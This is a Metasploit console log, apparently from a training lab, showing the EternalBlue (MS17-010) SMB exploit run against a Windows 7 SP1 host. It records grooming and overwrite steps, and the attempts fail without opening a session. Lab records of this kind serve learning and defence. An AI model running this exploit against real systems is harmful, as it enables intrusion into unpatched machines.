 [*] 10.10.198.216:445 - Sending egg to corrupted connection.
[*] 10.10.198.216:445 - Triggering free of corrupted buffer.
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.198.216:445 - Connecting to target for exploitation.
[+] 10.10.198.216:445 - Connection established for exploitation.
[+] 10.10.198.216:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.198.216:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.198.216:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.198.216:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.198.216:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.198.216:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.198.216:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.198.216:445 - Sending all but last fragment of exploit packet
[*] 10.10.198.216:445 - Starting non-paged pool grooming
[+] 10.10.198.216:445 - Sending SMBv2 buffers
[+] 10.10.198.216:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.198.216:445 - Sending final SMBv2 buffers.
[*] 10.10.198.216:445 - Sending last fragment of exploit packet!
[*] 10.10.198.216:445 - Receiving response from exploit packet
[+] 10.10.198.216:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.198.216:445 - Sending egg to corrupted connection.
[*] 10.10.198.216:445 - Triggering free of corrupted buffer.
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.198.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > =